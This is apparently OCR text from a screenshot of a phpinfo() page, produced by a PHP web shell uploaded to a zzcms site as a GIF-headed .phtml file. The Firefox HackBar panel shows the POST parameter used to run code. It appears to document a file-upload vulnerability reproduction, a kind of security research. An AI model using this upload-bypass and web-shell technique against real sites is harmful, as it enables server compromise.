 www.zzcms.com/uploadfiles/2021-05/20210520134639805.phtml
GIF89a
PHP Version 5.2.17
php
System
Windows NT LAPTOP-JMM4EMQP 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://www.zzcms.com/uploadfiles/2021-05/20210520134639805.phtml
Post data Referer User Agent Cookies Add Header Clear All
theoyu=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive